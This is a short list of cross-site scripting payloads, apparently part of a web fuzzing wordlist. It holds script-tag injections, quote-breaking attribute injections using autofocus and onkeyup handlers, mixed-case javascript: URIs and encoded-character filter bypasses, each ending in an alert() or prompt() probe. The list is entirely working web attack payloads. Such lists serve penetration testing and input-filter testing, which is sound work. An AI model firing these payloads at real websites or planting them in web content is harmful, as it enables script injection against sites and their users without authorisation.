 --><script>alert(14)</script>
";alert(15);t="
';alert(16);t='
JavaSCript:alert(17)
;alert(18);
src=JaVaSCript:prompt(19)
"><script>alert(20);</script x="
'><script>alert(21);</script x='
><script>alert(22);</script x=
" autofocus onkeyup="javascript:alert(23)
' autofocus onkeyup='javascript:alert(24)
<script\x20type="text/javascript">javascript:alert(25)
;</script>
<script\x3Etype="text/javascript">javascript:alert(26)
;</script>